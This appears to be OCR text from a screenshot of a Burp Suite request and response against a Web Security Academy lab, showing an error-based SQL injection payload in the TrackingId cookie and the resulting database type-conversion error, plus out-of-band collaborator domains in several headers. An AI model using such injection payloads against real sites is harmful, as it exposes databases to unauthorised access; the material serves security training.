 Request
Pretty Raw Hex Headers Query params \n
1 GET /product?productId=4 HTTP/2
2 Host:
0ac5006f03638511823e2a4b00d400b8.web-security-academy.n
et
3 Cookie: TrackingId=
yWGd4wsub1Iuqweo'+and+1=cast('a'+as+int)--+-
4 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/55.0.2883.87 Safari/537.36
root@smi1grq4hf1rd6h5cedkcm7ar1xv2jr.oastify.com
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
http://n1pwvm5zwagms1w0r9sfrhm56wcrafz.oastify.com/ref
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18 Cache-Control: no-transform
19 X-Wap-Profile:
http://0429yz8cznjzvezdumvsuupi99f45su.oastify.com/wap.
xml
20 Contact:
Response
Pretty Raw Hex Render Headers \n
</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
ERROR: invalid input syntax for type integer:
"a"
46 Position: 65
</h4>
47 <p class=is-warning>
ERROR: invalid input syntax for type integer:
"a"
48 Position: 65
</p>
49 </div>
50 </section>
51 </div>
52 </body>
53 </html>
54